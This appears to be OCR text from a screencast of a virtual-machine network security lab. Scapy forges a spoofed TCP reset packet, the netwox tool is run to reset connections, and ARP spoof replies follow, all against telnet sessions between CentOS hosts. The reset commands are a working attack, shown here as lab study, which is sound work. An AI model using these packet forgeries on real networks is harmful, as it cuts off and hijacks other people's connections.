 Ubuntu16 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
7:55 PM
ubuntu@ubuntu-VirtualBox: ~
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python Crypto lib. Won't be able to decrypt WEP.
INFO: Can't import python Crypto lib. Disabled certificate manipulation tools
Welcome to Scapy (2.2.0)
>>> i = IP()
>>> t = TCP()
>>> i.dst = "192.168.132.5"
>>> i.src = "192.168.132.4"
>>> t.sport = 23
>>> t.dport = 39068
>>> t.flags = "RA"
>>> t.ack = 604286600
>>> t.seq = 191132131
>>> t.window = 0
>>> send(i/t)
.
Sent 1 packets.
>>>
KeyboardInterrupt
>>>
ubuntu@ubuntu-VirtualBox:~$ sudo netwox 78 -i 192.168.132.5
ubuntu@ubuntu-VirtualBox: ~
ubuntu@ubuntu-VirtualBox:~$ sudo wireshark
x: /home/ubuntu
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
71:80 0806 42: arp reply 192.168.132.5 is-at 8:0:27:23
x: /home/ubuntu
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
8:fe 0806 42: arp reply 192.168.132.4 is-at 8:0:27:23
Screencastify - Screen Video Recorder is sharing your screen.
Stop sharing
Hide
centos7-1 [Running] - Oracle VM
File Machine View Input Dev
powered by
Screencastify Lite
[vagrant@localhost ~]$
[vagrant@localhost ~]$
Right Ctrl
centos7-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
192.168.132.3 ether 08:00:27:23:2b:aa C
[vagrant@localhost ~]$ telnet 192.168.132.4
Trying 192.168.132.4...
Connected to 192.168.132.4.
Escape character is '^]'.
Kernel 3.10.0-693.11.6.el7.x86_64 on an x86_64
localhost login: vm1
Password:
Last login: Wed Feb 28 19:05:08 from ::ffff:192.168.132.5
[vm1@localhost ~]$
[vm1@localhost ~]$ Connection closed by foreign host.
[vagrant@localhost ~]$ telnet 192.168.132.4
Trying 192.168.132.4...
Connected to 192.168.132.4.
Escape character is '^]'.
Kernel 3.10.0-693.11.6.el7.x86_64 on an x86_64
localhost login: vm1
Password:
Last login: Wed Feb 28 19:15:25 from ::ffff:192.168.132.5
[vm1@localhost ~]$
[vm1@localhost ~]$
[vm1@localhost ~]$ Connection closed by foreign host.
[vagrant@localhost ~]$
Right Ctrl